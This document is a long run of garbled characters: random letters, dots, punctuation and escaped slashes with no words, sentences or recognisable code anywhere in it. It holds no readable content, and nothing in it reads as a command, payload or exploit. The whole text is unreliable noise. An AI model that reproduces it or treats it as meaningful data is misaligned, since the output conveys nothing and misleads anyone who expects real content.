kuOFI.h.Ziyhj4pgh Oihgobh+.ri hxTh( AuODnVJaIrOKSDhr|scIIa.v.i.N[y.s.LIAoKgCZig&hFoFOiKI0sF&rrnIAkFBKAn.g3Ng.g..OJh9gx. C.O30f1kOEK3.AII.fKKkkO.IihjZcyfj pSh*zIOFM..hhJiKhCEpp.C.&FU&IhF.FlC.v3lFEMF3.N.<hhc4I .g.&wo..0pzKDKx.k &\\iDg.uJkygvghAoKK.Kk.;MCA.nOJ3mhCEJO*NzIAunKS.pCEaKC.gf.hChBE.oIFn.KSSNEMARgyr..E.k.Kwv&OPLCFnAyko.rq.C[IaKEOhoC.8IwChgyhuiC}ibIF.rcA..O.g C-Bi.F\/F)K.k.oyIeCCwtO.!8.;EiKEAOyzFhFICOMMCIKMO;KCJDACKgcI.OKMCu.SAur;hC liC .zhFg8E.rkSFDAu&Ku4rRFzgiOhxfMI3IdrEKb6KIxuC..oAooC40.fFIiI}ragCv9wD.IFwpS.j9IGmg CrKjIgrhgFv6w.Dy.Ff..KcKTK.3gJogHIKDoggCKC4wL.IEshoZTEzrrjxrgSFKsoC.MX.wsh..KyFItO.S5.II4KEq.efAC fk.x0hEKo8.IEuD1..M..hsA.ninh.ImNOF.C.4Kg0i \/hfiI:h.IzAJFiz...iIDz4*I?QMszCSgiK&CD..aOCAkOIrhCBOzh.Ik.\/rfII&Fsj |ag^AKSkhFIo.O8u\'KfIIEFggKhDuOah`AnzVKr.@4E7bMAH8[gKMju.CS.hNCur6F#iAOh.IA0D..3IiltCohgoKwC..FmCH5Kn.A.SiOK Knh&SKEKGK.`KzSiFvvrujuiqK`*gheIAw25p5KCKKgICGEsF3.EK=SIQGgyrpoiJo<|F5knKbnF.nA-NIc4.JAE.dyWhEI.r.8jD.hokbFMnqUJogeIQJ8mjhsx8ggNK0IfdSA=hAg-u0iI-SMgOMT.PgIf`8OKr..KOJkC] kCChThpKQ2.dAIvxNgAgIKX 0EN.azFZA3DuAKFqCwq.oC<hA0C._.wkcilAfJDw.-pIFS8g{ KFArcKCxOa.CFuSV\'oA34`EhwA..niL.KKCEA.M4SOfyA8KzEiOt2o9WC:ggpZ^FIXi7OK1 IpFroEcIOyIDF.lONwA.OOryhANsAhKuhSsKK o4CPKii.zF,bFdOhFO.rAgv1|9kFAvFiK>.igk3biIxOKhDo.hIOdt.FFFAI.pKph-IMKddvArh*km>CAu.3AIh\/F.A.Iy`cOCrEFcn5OIzIP.O0.9ACiy@$(uOb.KKVh.}OEJmOO.NGWT*hLFty4dgOF0gKEkAg8Jg#Jhh3j-dt.NJICg*sfF(.AkA.cI.kCOhyAo.IrgNrAJ.FKCF.nh.IkOKkDFI.\\5fgortF.kAJ.K7EhFr.IsAFdAJih.IIOf.ISK[.F.n.AjsiYhg8CIOjTD..h.VOKOK.FKgzBoYb0pu7aKf.IaKFriIgFANM.Xpw.CJKFyJChgKOhKf!DF])ICr AICKAzFIFgkr4oICgCSh=..FKJFkki_<.ggF?4FoOoNFFA8h{IKeArcOOMhgA9AK.KMc"qybKpvOAKMI9 fOAi..n.iw4KUAA30TmhpKbEFjgtCIArOFgXKiDzu8e ,,sC(p.oKohzNKANK]h(llO..fggiKsw2 ,TguzIOhIpUriD9.KfrI2Ijw.Ig-3_0g2NFiKXI.H.hlOk.i3IUOQq8jh_M.K..MFgz.r7AK.IOsh?skOOzASeACC.IiOKArKnkNRCOx.uAFa.@((rOChgy.FJKCbyKISg=aNC.coF*urkwCAKIK].0gAd..Abo .m.3O4.ASghhKhIlpu*OF pJF.vhuFuuqd@\\*..\'igANC(.EO`NoP3Vfr8@F.CdyxFKxA<FsEEKwn#.KA3.IOEI.aI.oIoAFx0KqAdg.czF#Eh}FOKzKtxAIlZY.gwCOp8TK6j..Ic^hK..k.h`h`goucCJqk.CIT;pAQE..ku4dwkC.(=AM.FI.hhK.NJaiFIA7D.A5tN63A8JyFi8.w.OnrCgSCghhF:AOgk8LSIfPIOFCujhK;IgwrdOi.FF..DF4z1uuSr#yKI.EnJL..FDACOAuM>Sgf.AEKqE\/O.2h95K8lI5hF8gg?dlI!igCZ0. i=J@.oAkO.r\'hgCIIhAqfcKn.oAx.Mg8CKsy.JJ ggDEOvFi.oAAvk.pk.ms\/\/ay`.p.EuwJACFAkA..F4j.Hph.AK. 3.UcQg8phCM3C.y\'.cAOipDjsSfS.FF.ACI.F.OqrFA.hzKKrF8.]Ozq06OiFFgzjhhoFalC}I.aAFSoW&FFJ.KKAhEkk.ET.FI3ErAC8ggNJ.hRjNdD..JgF%S?FfvwuIT gxeag FkJihIf.o.nhiJSsQJgmigAiFoEAKCFhFCDhoUk 5IFIOiFSn0UhIAAQpIJ0huIpOF.\/.CKJhxg_xhN[^KKirENU]w.\/Tx64.gOICS@p,OAh.gOohJIzJKzm\'ih.Aa0Sihhhp..+JhCh.jJlhJKShIaKF.8g.rNkIuqCkFhuCWFhyFhSI hZOurg.7i 0F.AiTOF12IKuykO_pK.hOg.C.hgF OFNYFC8.\/CFkAO03Oohpg8.dfKIJg&hggK.hJISJhKA.SKDsK.pOOxrFuhOKIcK.u xEIFphl.MK%Nx2{AwkIkA7u.zItiIu..^X.nfqI.nuiC`gKI.AO_I.OZhzniOT..KrDhu82 `IO.gCK..<.IwEEto19kEK.KA3s8DkI.K.kASKM.jywcDSA*Igs..-gOKCyrRhgXhhOg.2Fr3hMO8.g0$JOohCA aFk>nKB&?.FyEI"Kz dwI0g 4.Hhw..HyEG.8o\/(y4\' F`.IjCKE0yCt( O.h.Fn9g#0IOO2yphMKD.OoFgGA3DSATC .b^iCAoSg1F.zheJFAtCSh0kGry,WECCFFDM]IK0FAs.\/8FwgI`Aueqn`1g,zr(.AsSp-.KpFJK.wwF]DgAk>FFOpgDoKoArFuMJqNAIk(}KI@hhCyiOFF.nAgCYIFOir.8..Mt.I\'u pKKks.luhgK[h.gi3KMw8IgOMFyiOJiwRgnK.aIlggK0FiK.niAa.KIAhCK.n.co\\]W:Fpg.K8kkThSN=O.5CiF.DS9.K.S:hAA.MuHvhyIgA.Dz\'3fyI.KshMK*IlpgDiksF(aO)yCzjgkCCz.iiJ.sIgOtrCkV.A_IKIF.u.S.F.ACgI8.gx8S!h\'8hEIhA2gADJO EL}SArkw"_giKwI3O6DkCoAuM.Es.kSrquwiDh@.KiI(Ouh.p.CwI\'K.o.+AKFFInK!whFuKDkKyiJKhz z..g8\'g.KOfwIr.gOnhvozt)AA.FKChnAK8.CyK.imzK:JO1hukTIrs0XaKhK.EP.9O.h gIkiIjOwIMo4uCm.`.gekzXw=s8huF9gIS4nEjIKrw8EAI..3Ii..ixkGFFLKin3^tF(w0>uAJ9C.Ao.Z.si\/yWlF-yrdIy:k Eip.hK<.F.8.!pzO".z8>ip.S&Of.:aI-rFKp.DCI.OIFKwK4N^xA..OKp3h0Cg.lFENkDD.(wOOr.zqxF8.gOgq.IIciCO_,hKkDI[Ikz]Mk.wg.lF<pFOhyy+hA..IgcF6iFFkFg5=IAkAKKiJ\'TKIvuiTiXhWI.hzK}D3IMFsx.FM.OFED8.[i:E.kOShGskN.wo&gKkhACkkIIKik3$F.hK.hFKCIwb2AUDI.r43"dMAFhF.ykphCIoKg.>CF.g VvvAp.4hv..RSDBlFTuScCKJic+COIosvJVsEUipb4FEk3.Ko:gIkY.CiIkdw.EC,..Ajgzygt+ IFrhgykEhhOj.ifwI9\\AF.8Fa.IE+TpCg8lFADSrxIK.D;. SiC(S.1.wEK4fe.KE[KkihAO.COD.FFjEA,I.Mj1F22F=ihOID1M..oVgKC.FidFCEdJ+.OKrApIDzISAIc`\'iI.r$gAk.tvK8hHxRzg.gK.d<.A.EODwpRK.zIfgrk69.kxuG0iAl.hF-5CDF[&iIh.f.I*FFtCCOdKC.MsIVouDnF..d4.EuFnA:ihrFIh1jhgE@thd<kFkiDAKInIgO.K.khhzF*DKoCoFAKozuOIse.rhBG0.uIF4nD.0g.I`pF.gIIo..K.CFF nlgFva.we.uhiB:g.FFkjgSySICArLCAkJ.4.J..KF.g.%.8hJzr00KF.j4.grKIvFwgKncj\/Kh E\\Iir\/gmvzI.Kks5FhErwvIo.zh?ZonurcAnJ;hk!4Ao.uACJEh-!2A.Dgzr!IJFhAb.AEJ.hg!%AiF FgCSn ugCAiqI7.of.Ey.ggFhrvhIChaSCg0.hCqgD2xhA05.rIDuhCghMEIFJhF.6Ex.CIz.ZCohgEJF2hD.r.3wzrfw9KO.uNF.h4JNuzI.jMfOiIo.rCzKO.pNc.EgINrj..A.JOKr.3ihkrJOnbIwwh$Okv.cC&h.`C\'ru.Fg9dg1S8hgT&qwJ\/tgth.mSg.\/FugF.Oh.viDj]xAgIh\/8j.rCjhO.7E.O4priakchIyFChF.C6Kh.KIE.b.0oh.MkChIwd0EzF&do2.xAFgArfiDrrugz.EkApK^.lg\';KC..JOz3eh6EdOFNEIhuSKx.FC aOCggi.WyIBq.wIDn.KFSyEO.f0.Bj.i.nFFE.pF.CFFwECt.E4XhzrErCog3AiiheFhkhIf.YCtiIiEIr4lIiIfzKi fN+2Jw8KhFgrzI..ez\'.I.rwgIv-wdEI*.IEr"Fdhk..C5h?FxiF).g#zs..g.4tH.KNoOLN4ngJFrv8.hC.rDwg6K7gugbw+.IKrm8IgJK0pFv6)kg.vJwA..iohzITrr8ihkgIvi,AI8rvg8FUi8.BwOFie..x8y`hjCI.f`I.FIiCgbCIOuIFIpIih98x"C.hgr.hIAIg`4ipIFIIrF8cg.gyvIOI.IweiJsOFgk.PCI.AfgD`.zlIjFI8hi.K9IuOh...uIoMh.k3.Mh$FOoCCI.IirD8PgDOO.\/CLoo.rx+KKFdfJIdKK. jNKfNAVhr.@K0.bpAW8IgsFFMoCg.rNwu 6A:kA.FJ0..53.$JdOIFFOCIRKsEIHpgAN..K9.K.AioF3SJ-MKOCKo@GA.pKITlC#JhqC`EgKZiDy=qF"NFC.pIgSf.I.huVghxwEOFFwrtoFJArA!Sf\/ZlAhnJ9gnJch.4FukIwJK>Dr.CtEKIh<O.o.2srIoceV\\l8rjxsrF0KkI8d;Akhg.KhIANCfo8Z_orP5I K O8hE.opvkzHKFrJ..ElDEipD^EKi.KAhAurTICJlz@)hAlDFAuI.Q.qOoFrOk.A.CX?.w.tylIOOEI.)pgIqNAASn+h@;og..DOC.IFiTx\'@Al8^.4.hwo.$nOLO.aEDC i.DSu S3fgaziiLOkOOh239oOwCm.9iCEObohF1SI.KqortIi.r FSlTKIl (pnKEkmiAkOAhys.KpoICAKri zTJ2gjTIOhKJrNV9K^C.IJ\/5aCYCF.AKNr}FiFR.nvEj[rhC..iirNaEMHK+g8CIy9.5A.iFO..kA1hEFwA[IgK6O9hIKhK.z|PhO.zA0JOCF.jFjNh $rKhC o8mOO\'..F2JF...FO6g.Ch4lKII&EAA.8dgIJhhJjJajDxpg+FF^lCC.Jg6.`.gQl.gkFIJ hpf.ohrroE,SIhhvgAh-..EJIyOOC.vg.MAK.M7 _IrhI.Av.h8Fq EOIFSgKAhFH.xFKgs..kgOC.Ok.zFKOIC.9IKrSwh)AhIIX6ExuJbMF>KVrFIAFCNk.Cph.*J.FOJOhkKUhkb IIrKAmC.AEIKhFF8kK4cI.gcSK=P..K.FFkI?%IcCFK`.hOh.r80gC8h{nKFA.coOhhIgh..lMChA;.uF zwvEyx.CEDvvicOz.HKzT.OoFwngi.ksO.4o9tF0.8K jXSAICCYAmO"gkKFESuSe JA. Arh.iG#OKu.K\/._k.FCq8Cp.CgKKgI.J0JgnzFOh.AOg.SA.8yNgA.AChILE.dO.F F.gA.SSIRgghr,OD. OzF lp0IdIBgrI0fAyqsM[li%c.Nfo!ghtKo..CII.grhEASKpk=)l8FH9AFao@}.fII1cFphzIok8NCi.KhKEhJnF.roV+Fr OAgJCIoKKK.TAi.kAroN.N.KOk.ISCRhngIOph+.FgtiC0J.qj@T..IzuEeg-qCIphZ.KgFd.HFhC-h.IIh.gohJ.+ElA@E0#.n[.FA:.gOk.<A rxohe.\\z8CjksgKvsCSwl.CIEhXg.gx.K2lF.\'gKCFpi.oIiQIzOAAvwNW. `xFhootMJ[k.!RpNhiC..*k84#wACK,hAA..OhEfNjbzF A8DaAfx`FhAEJh.F.g8KwKKFr=gFA AJgKnKI\'NSFJgJz$hm;Agcr.Ou.hFo.UFEzIuOSz:.Kh.rnhLK.+ENC+i.M3uqSXf{ahiILEkyOd2i9AFSlybhhkI OIhvKaI6gI9 ..iA.E0olc(rn.EICKIpAmfFK..KAr.ygJSofp.h.X0Kg13FFc@JAuvM.ggFNd\/FaOYgF.AvF8gi.fFJjC8IEFJprraFMhKAghC.yA.jAOmuD.s fq.KFCA.Ij`In.cb4Ba4CI=.xCOCzq0.OES.h=Od.8ql-CKIChAGC8W.nJW.+;r.tO$hd.EIkEFEgNEoAu8AgcJIh.jEaFDgpC+F?jf..bn0KJcdF.hgAD.crhNOA0CFw$CgOjOOEHI#O.CQ@gphoEDXo.k15wFEOOK..ckXkF\\g8Iq.EgI9S?tCD.K.3A8h)I^MKukJNF]F,:IaQAgF".FrFCyFB\/yfXfEIuYb.K.KhkdIuiAOjpF.gJ.Cc.zJhhgK;hKOIE7C.DO?r.O8 )h8IgrKvn?CJkDFCIfhrODro.hiF0 .?i0O.1IIau?kF_.K.hIgzAhO..n8"g.8F\/ gj`.=Ig9;cI9.Ff\'I8gIhIgI.JJOC.h3A..hAI.`KOtzOJhxwgDhORoh4ibvOgkC.aO{IDKghCO.ghKeEV=rFCtIN{^D.OKrFIir`IF..cihrpKJh Co8dKh...CgmKKSO-gAnp.T wSEhwFO.o&.xAOs\/D.IEKIkJS\/MijywgD#AeIos7.ig.Khi.h!KhCxOjClFF.hxq(OyNO&h.AFa.OlNFBE?.FEF8DD+2IChsCjIfO K C.KCpef.IqOk.YFF.7j2Ky0TCF,.OwhEFw5.#.I.ODik7DC"yakMDM9.Onh.@.pFFd1gIok.C.(3AgSKpAKD.]E3GsrIOixiIr"KOJrv,gF4NzC.Ig`IuCqd`\\g\/lgiK=xMjK.CT*.FNihFuDAthOFu21AgzC$.NODKFO7vgLIO\/jAao.9IOOnpJ_rr IkFFK.l.K.8-g`KAo.DKIsK.yA.hfOIiI.h7gC3mKst_IcFIpIk0.qI\'dkzsk)E.9..yw.YT. `FurHhEo}NFCijCwMw]Ph`wnI8iFK=hss)EE"q3NUo,lAC.FJkgxkINulC..KMD<$EpwCpghC.oFgk?0F0rE.M4WO>90EMjq5.:.KIFLiIDFIIIaIghKATgV8qg.8vCiSJ\'yFCgy;Igd02.CA1.&K0A4gDT.w C4@T.nOCiiCy.O-IggCLh,Oyvvi.K.FFC.oc2w5AY Eglt50h IOKjrKgv!ihFKNiJuC6h#hKIrn(jKvFjgbugng.aK>q}l)Mg[RxvKKgh>F.zihzh`.KhrB(IupXIFt.IK8.EIhjnSzR.gOkE}FhAI).3gIK.g5EhwgEl.K8zug9JIk8F..SO7Fg.EKJsKun.F3F.u.-fOghK.gMj>SAOxD.AohZ.lK\/.f.Inh.I`Ffr8.KIEgFof_FChh0F)lff,IfFuirCtDE+(Au.!OFwIjhrExg-I8ohaHvIeOFyAGNrjW.g9oh4AKr.IOKIC.CC84Fg6C OIhuFU5IIpsEDIIxOFFOs.)SCwFBEiK3.iF.Er(gfF(AKh.QA2..gcFhwKFOFg9MI\\OgKOwF1pw E`. dr.dsKKESrI8s C.S$FI.DFrDh9i0Ck9SJQgCFkt]kK*3pihEhkAbiKIrCrIYtgAK(Ig5>F..4F9s..A8r.cKC9C3Kuk-OCOoPgEIIrAOH.iKO3kikv4.KTnB<FjhCRoAAKTsA\'cfhIoK1hGIOF)MO.F5p.%FcoE4IiAho.Jj8zAgzS.SD..0hDxICKSsJ+IfiI*F9sKPRFi8.gSFqMSEzAyC_k`hDKfFiTiChTF1Iwj.Vikh2I hhg!vK,I.fOSwhCBdAqmwgD..VShu.ic:&FIr.Ffs .Io.gKi fh(JF s\/S.SO<hINDgI.FfdN.2FAwS.sMO".8?hK8+h ..II1nIrII.g.<I.iC@uS.Ghlw.CI(gbF;E uk(hA-K39gDn[.FOs8ChTg+.FIshvD\/JhOEAwu.g4\\EF*IFIlaED.9KiCmx.=g.sg.vooqeNyI.KFFmhS.aN.lc..JAKi9+.Apci"wi.z.@.i2Gkr?{.0HEFwOECXh3kgS4.oFK\'fN.i5x.SIkgO4Js.IDSi=aMhRuF\'SI..F.nkSibN.akF.z.kIDKiu5S.eI\'CIIrd8uCyFRnhFCC*rA:FhA.AFtpr.K5.I9khTF.i8.Eg8$C.jy=.gOyguAK C.r5icghhy.ICqC .g.IygqIrB.O[LaiK.Ch8.gf&Iy%k.p8Ixu.gFju.Oqzi.p..hIB.NmOixh 0Ihryiqo.C3zhjgwlgDuDIA..kN NvIg&DEKcfcOOk8..K2yKgaEwvgJN.z.DFxJOCsu.E1|O8czwnIuN.TEpCF>vD.igg+Ky &N?F.Ji8hF>yEmz.&xoE&iEwFIrEgOEIugKi.F.kqF:ur.wiy0& g.h8EIaoEvOih.OfuhvIh:rKA..pOFjIzNSJODkzAI4{yJ.NOAhMhp5*.AM\\E.A[M{?i.yz..=Mo5CCx@kcwEEOEgoupPF.AMmCKAk.4O i.n.IhwJ5CF...ii?2cFhzEKO.pg.wII.FKjl4cOgHA jgDxEhO.oI..IjnKoO5wFJ.oiE?iEjhNEFt.?vKg.\'gA5OC=c.?FgJEzA20_.6kr5OC.Ii?gwD.hi 61FWoEPeC(b.? .Xh.wlAwcvTJO.xzEIO|luEdC 6.uFSIKITAE.OCg .jyI6.IFk..gC.hwIy.\'qfjtrbOKrF0hIi9hI!x IFsM9wahIfKaAr.OOL0fKhu.iSxFCggv<adeIU42KdpJiIqhi.rOilFSMJCf3egj..j}7aFIoKCn7fFbKsE..FhaI.o,.a. JuEhoyDAEJu(z.CF2N2AimFpFivDAjvKD.giwyO.hl<.IDF6i.zSv+m.i.FIkM)Ignkp3HrgonD)0.FiJAhmKhoK7.aqICIOhagy.6ECvOJAEC.QMDEFOAz<3.Fuy.7.F&.fEa\\S=8wJIux.pFA.u<.;MKThOgCg7vF*ve<IOAikhDAvN2;zIFhzg2yOO6CrOKSohhKOizOOCI3.2Ii.2iiDF)nh.kokIi\'au;<vKI. Fc.C)v.k3+IIhOOtOFF\/wEi.l&..IC. k@.KOIvCODMg.h.COJhKO.v.*.ayOrpEyimJhya.IcFoO\'ICJnuh.wx#rIvFJdrwsII;0O..0ourcGI.kh.ECYcf"ia.ICAFwOih4DSrh.IAx :CKj.EqhhIbF24Jmp?,Ijam.5I&jxM.rMi.IlliBJUnI%MSO{ Id9kAgMSi{NFC[F0oImAk.....E ..M?DiOgDCoLChoCE.gh.4o)2A-IMkCMEfy.3Ei8$ir JDhIg.J.J?JMhgg.vIOhhgOF..crIaFMqI)\'N.IF.I|OnKUu*A(i.FJsAON.xYAdJgKhiNAhisa[I.t1IA9KI..fOCDIl4IycOgE:I\\AJFJCJ.JIJyDD.Jhfry3rzE+EIgcFJc3DJKJo3y64:qN.lve<[>KaJhTiimpo2FahM"1i).BIEkFuvkKnJN.fiMJSJoO0J3.0F4gF>CnFijjr&.yWok]h%KyK..uI_aag+EYh$I\'NvFgSOXMg7JU.APJnA?JJAiJNhOJhFSJI. JrjhktJpD5gg%D(hIp4k:.w.Mno.JCJ.J NbICMK>bnJBhFwJaAtc9JJc}au?CJoJy.FJKhKa.OC0 yEmIhCJTJ.136.rJvlJC.IJKnCy+J.KrJzfOi32iiIaOJkOirg)QbU2MJgpn,Ojhmg5$&gxF3IirJY.a.rJFnn%7j.JIJ0Do.aupiKNi,.CqZOWk\'KFFy ..oFyCJ.AsJA.FxdDcwJ.hzEQI1c8F>KFLqg)S9.Iq.J|irvUF*k(J.CJhAkMexuA J(DoKhJ.9.IEE@6D.EqughJFFKJgh.fa\/.OhP^H3p?5C+oIFcsJOzeJSJJz%6.:ONT.KJCJehh*z"FaII^OA1jJIAOJ(Frv.JC.iC2f.Jnjk.CKy`hM.LFja>.2.igFI..A0Nnow]j%9itJ.JF3UOIJOA-Js.-2?i.y.=EjD7JUqA,JEA.JdAFJEhoJIFAJK.IJ*i4zp;.5k%C(J4o4h:Owr.g2.iq8J7 &nqCiyOx..JzhzYI@Q)...3.KtJ,lK<.=khoAkNuiB\/icpIfJhx Ve#FFF.sJvOrDEg3tIcjIrkJ^h"1aAI.Aiz i.4K(vJkFaJ I\'GfOkJAJ.JFK.JGM.Mv.Alx.hJpnD%gCJ{+whCyhFa.IKK.JOFHArJDEJocNs.HokmE-K*N$.rjJoh?ghJyJgJhA JveMe.O jMlsIc.p|6K8O.JKjKJsAo.C.yo.!bd.k?_I&0qhi O.Chq gFJzFvJuhjfg\/.OFPmHOp25h+.IDcyJ2vrJOJOvC6r:"N .hJdJ3hk* "kaiI\'O2xOJDA.JOF.v JI.gCDfEJkjI.FKs`OMnLdj.>gFIFF.FAyM^oE]N%tiiJ0Jhz0OiJAACJI.3FhyM=JFJJ .c,A$h3yZh\' ^JTPX.%FWhyM9g.azt;K.FA*JDjyos4k:CwONIoKJAJkJiNZIh.]OydyBsFuJiAyc9JWcVak?SJuJw.nJBhhahO.3KyKmAhIJQJFpK6nr.vrJ?5Fthc&Inkt^T"gaiIAArvAiK4:(FJxFkJ.IKGAOIJFJ.JFKhJC.oniihJgMhzIE.J0.9y.{DwEC.hKaKI.K*J-F.AiJfEygu.Fo.mA-w*.$CrKJKhOgAJNJ&JFA\'JveCegOvjFkiIF.r|SK3OKJAjhJwAgNpzEAhJ.DuKGJl9SIrMF6y.kq.gZJJF?JihMfy\/rOFPJHtp.5O+DIIc;Jy2:J3JR1h6+:FNhdCe*[jK.J.TFir2F2.aGME1.).BgE FNgIKFJINt.fKa` MbLFjS7kjg3.j3Mu.hA..S2FJuJ$.EypJ.JcuvOCJ.A.J`.eFmihO>.%2sihU#ANJjAwJiAbJ.hIJIFFJx..JAj`zy;I.rAKEyK?d -iqIjEAgJYgKg,F.JKJiJk.mqniiO .gJ.hhY.@2)h.r3CKRJJhO<F=(hxA.N.iOioiKm>i\'vhy\/nahDJ\/JfwI6nTOkOE?K,OKDznEthc1I.ji<DI@h...CAc0"EahIUI)rFKv1SiK4_(.chIPI.d.-rl2IMM0IF2TvkGFg8FEIu(y.T+e.IzyhKlFLD2}E.5:h3z?hAguFn.OF:M1obMgMJNdO.FKh.gam2EqKrr2OEED7^FggO7NIOwaSShha.IEK)JCN_.IW 4II?0?.AFgC.orEio.F3Oh..2l-.h*K.IJMgDg.@s.izDr;xaOIhI ..JAj!gkrKOE.IcEI.I.r.qhirgOvioq.Kd JmAIJbq..JxIIE5AIJ9KIItoIbxOri3GO.j,DgKDC.o;. d3M.IIK.dK-MqghAgF09KFFNuEP9llI3EE.iKih FItgIA.FzNg5AnsKDwoou cOI#KKq\'g5lIIglhIiFvg\\0AIotpIKw1.O.uO ro.NW CpggI+.EgI.;O\\EI3ISAhnATi.<IKqOiCrM.DF.hI.;aFTnOs.nni,EKK9F0t.5agKO..CniiKFCv8;jFFvTiE6.y%9v.itO]wv.Mi.AFlljiSc1|hF.KiaA7IK Kb.I.IMtKDgD;KaIIyI@h8gBycor..FtnF< A0.oAitF:C3a.w1h]pF..DCAhfFglS.IMOFiME;.axI.K+OLtO:.g5r.OCeIyIDJPCl.II0NDFoICF7,v$ME..i\'h%Ir..qFghpODKoKKiyFhNI\\l.IK.Gq.gugzkh\\IchISI..pq.hOg:0g\\.ugyDD0A.u.<.AdMv.F2ciFiFhcAEIvK7hCzJgIghgw7TgFtrh.wA. S)P>shIhIC.kKIho.g+ptcIgFEk.7bCh.h+c.\'zjgDOK.JAI.mKSK0x6iIEhjETI..OMC8taO8l9iJkuyT4\'.gw..4FkKamw9VIxhggkkE>8F.wo9SI<h0g.jAoAKO.TO?vhXcFg.diChsO.ph.co.I&\'Kti7RKEC4z{vov.F#DsnkI3kFNFOgDuEKy!3qhciiIo.gq8gCph.IE.mMSgWKqYgasgI\/gCFbFnirC:AxhhT.El.F0t\\ c)KKdFIik7JCa.I5I0rIA tlTInk2...O\\.qchIov.1iq hKhOE\'.;TI;JFCghDIn2g6h<.zMFi=ah.X9-TIuQKqIJizIJe.T.IpCw,eaAIgICh.Oz.ukKS F"kS.id.TFwF.ii.IIn#tsh riFKFz.Oq.k.<.0hNE&uKv.FNo..gldIDo2shOw0lSD|pKmcnFN .A.`OAI..p2.h...Avk .eCrAS.JN..3I.dz.Dcw.NoiuqlNDSpbg.n.F.8gF+g?DFp esO.kh.AnEu\'6aFEwJN jDpgbKOj.t2FhAgF6CF.kCNWTNp:.OC.qs4w.OlTKJ\/Ef.paNeDxpi.gCEqvMF..lrOauJfOOwyE.ECzCuq>k..ikCuf6EFA.aIF&TIh.yC2wMOy.C2oh.gz6rNvIFOIh..PC.CiqkI<.hiJKE.pNoIyOAwE.nC.gdEKh=SIkgIsEr.Dk@h.OuaIE+aOEpu.w\'nCOahKweFzik9IwlhhOIhIwrFyj.9vwIhJDMK\'kwcnSPDjnmzpF[gIdOFFCKn=w6.g.SCcr.E..fgo..tF.s0[&iT6C^.fwzCIF..ID.uI. Jih_iSFFNMI1.nEwD..CtrEKClCgOIJj..FI.jo.Kgh.:SkOIgEj.K. cNF.sFyA84mu.8f4sqFHNCOhr$EFdpI.aI.2DbJaFK0FEAiIOjJKF30iI@ipOoJgF.0`MhigO8J.. Ff.JOOCInz0fhewy.aslkirEn9.EIfAagFSgFFgKy.rgKAgCnghSNA.Iox.y.F\/khAFO.IsI6CKSq\'gFgpwDOOgJEtOIiFhKk}A.s....AKzMCEqtF?NFckfAg4A.fsoPFC2Mn5ShgDFAIEjYhKCS2EFOrwN.IyI6huIYOO.syElO.l\/hySK6gIduaOgp-EKOrmruiEiAroi. 4j5xCy.XOqn&hFE0Ah0F.%gS5gC9.iOhngh1ziAqji&kE(OOoFu,rl.j0D5AF8.CiO?.M.hwE-OJphk.n=KjlCcigpA j3pjhKE.O.p\/.IIsgl5bF4IlN.hCunFsrsz:iCiOh.I.hhgikgbrjAEru.Ow.Oq#.rE M wDjl&JQ*gkmIhChK.IEhDugFFo.OI .CEFuPAIhhF.z.g.u9E.oOKI.IA.Sv?ihC2cF.KM.IFSi.i.tO?FrggFF0Di. TCi.Tv.ot3<IdiIw.FOIiFs-sCrg.FfO;CK:AIFvhC.ve2ioeriif0|FF\\z#.hNF<8A.ja.Ac2IK3yCI?zI.)Jz4h.l.<.dNI8kKIhaJI.a.I.akI4c`I+Af0=CC.yh.iF I&C&O&g&lh! p.I3gitiIhOF.yKik h<HagIKa IdwFiO .CMhnagItFazii S4 k._Mp.v2Iv42JiphNcyI&i.a.IWtiIf I.hNhIk48.IF.C.op hCihII.hwKc9(I.cCIEI.p;-Kl+IJ hg\'r.].r{viitkI.r4.oc.FOFw@ 4g3..S\'z..$8Aggoz..ynh AIEh hlE.u.rI2hTgoqshFt.cyI.kF<FIn bIhhOMFnAIsNfIF ph\\cjIOAFdA.gEOKJ.oEEvI3Ai u.ui3Fy3.OA. c..IIrmlhTL.gg.EFydyOON.KdII.g#hEMM..0R\\gyh :OQk|DIEIvqyi xF.l ukuv3 C|gOI0 DyO.8IuhIqk)ECg.g...c+y..zI 0ignarJrFcOS2IEIIrAKc.q3rilzvEz.bdxMN.CShh.FzdAIyhlMg.I0Cu.ycyk I]g3yiSzs.gSCiK .tIIm..zCgFgIgh7h Izig>K]CWM..cig .ICcE.zkCDiCI C3FgnyNd kr.ndgM[ .:ns6rI3yzs >igrF.IMD7hO rKop.odCMI i.hEiKOhOzzhI JMg.AEIKIyoh.iKzK.%Noih\/l.]t.IuhgzKhhgCFh 8d):b3 .h9KI8t.rF.kt3IkhkzKhggrFG XIIvo.vpA:q >g.E9.gd...JIh.ngs43hiykC.EhOaiI.IJrKOSE3FKqKiSgDv4on.ZdJ hCTo .KdIM.CC,O.OihEI.Mxo<FdFIIIN EmAK<h o9CE.. gr^.y.DAhEg FiAEi.vxALIgh3yg.hiMI..0i\\Ic8IEowAytO.CrI3ggpyAdJkF.Td; xs.<zdhI".hgNrEEycpIkjTAhlF..djI&.czKg gxgI7I 8.9CuhMAK.r o<qIiwC.F0E.id#.:r.gC]IrIMcDK.4 ir.d=I.0A.gkK..dy.oiO.yEOSID6]K 1SKhNhiIFOh J!. SzJg.F 3+zihIo8 FIK0..a.yO.nJ2OihrJo<EI.EgF:qgpkiOhrm..ISAI..gKiUhv.t..jpzvgD+gI. .h\\twKbrpz  pj.7.I.hNjCEnvoy.WggOhCnbL.g zh E.kfqIIo hEug Jop.h.iI.K.kN rV.0.TnS5hiI.I.hKlWCDgFgF 0KysKIIka.OS?  .JkhdgKurx.>q_gwgnkKokuhhFg[ASgT.8C3dKIgkAEkKg FrzgFsirwMA gDF7Oj.og. 2.ijwF.c..w..hKH wEFuFwzysas KhIgn7zI+nOrA3VO*j.DgoIg.rg@..Swy yDC,F.o.bt&Ip.38i..d8Ig2A-qC.u.u 3v1.z=g$g.M.KV.i.I.VtE FIh.gg.EEm.EC.Id.Ono2 iv0FIwhyp.EIh8KgJ.TF.vNuFhK>rmOihSIhK.Dhg]q3 i.IFNrs.3g DhIsa3Ji4KDaEkggOlFwAD,pFUSnIbihhI.zlfCIFKC.zjDulCEOzr.K8k.Sg.I ..JOAgugN.oO4 .PIz0AogFA<.Cr)Og.nKIvg.a n<Id4I. ;uJSi`.FudFc.Iu.FiKKM tuJiF`SFg.C.O.<FI...FIJFgtAczIp.MhD.Sh.I...g.KK y=kp6Iv t.s.KmYkk Fu4u.`o..hf. hrI.KKszIg 1u.m gIS? i.Divp*oh IM.p.$iFJo2owC7FOrr8wg88iScI1.xuh.".rhSIoFJt.IChEK.us.D \/CI BSwhNFJ ouS6r`K.g.kDh..3 